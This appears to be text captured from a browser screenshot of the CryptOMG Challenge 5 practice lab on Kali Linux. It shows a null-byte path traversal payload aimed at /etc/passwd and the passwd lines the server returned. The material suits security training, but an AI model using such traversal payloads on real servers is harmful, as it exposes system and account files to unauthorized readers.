 CryptOMG - Challenge 5 :: test����������������������������...
CryptOMG - Challeng...
f1ef5384e7502bcde8b8690bf6782
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB »
links
pictures
test
test�0../../../../../../../..
/../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin